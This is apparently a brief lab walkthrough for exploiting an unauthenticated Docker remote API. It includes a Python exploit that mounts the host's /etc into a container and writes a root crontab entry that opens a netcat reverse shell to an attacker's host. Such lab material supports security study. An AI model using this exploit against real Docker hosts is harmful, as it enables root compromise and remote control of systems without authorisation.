Reference Links:
Enter the following command to build and run the vulnerability environment:
docker-compose build
docker-compose up -d
Start a container, and mount the host /etc folder to the container, then we will have read/write access to any files.

We can put the commands in crontab configuration file to reverse shell
import docker
client = docker.DockerClient(base_url='http://your-ip:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc your-ip 21 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})Reverse shell exploit by injecting commands in crontab: